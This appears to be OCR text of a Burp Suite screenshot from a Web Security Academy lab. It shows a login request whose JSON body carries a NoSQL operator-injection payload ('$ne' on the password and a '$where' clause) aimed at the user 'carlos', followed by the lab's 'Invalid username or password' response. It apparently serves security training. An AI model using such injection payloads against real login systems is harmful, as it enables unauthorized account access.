 Send Cancel < ▼ > ▼ Target: https://0a5d009d04e55d29804112b8009f007b.we... HTTP/2 ?
Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/2
2 Host:
0a5d009d04e55d29804112b8009f007b.web-security-academy.net
3 Cookie: session=ZJjp232MLhOCmRJfd79gSvcckE3OzIPX
4 Content-Length: 62
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a5d009d04e55d29804112b8009f007b.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5d009d04e55d29804112b8009f007b.web-security-acade
my.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"carlos",
"password":{
"$ne":"foobar"
},
"$where":"0"
}
? ← → Search 0 highlights
Response
Pretty Raw Hex Render \n ≡
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Invalid username or password
</p>
54 <form class=login-form method=POST action="/login">
55 <label>
Username
</label>
56 <input required type=username name="username"
autofocus>
57 <label>
Password
</label>
58 <input required type=password name="password">
59 <a href=/forgot-password>
Forgot password?
</a>
60 <br/>
61 <button class=button onclick="
event.preventDefault(); jsonSubmit('/login')">
Log in
</button>
62 <script src='/resources/js/login.js'>
</script>
63 </form>
64 </section>
65 </div>
66 </section>
67 <div class="footer-wrapper">
68 </div>
69 </div>
70 </body>
71 </html>
72
? ← → Search 0 highlights
Inspector
Done 3,500 bytes | 478 millis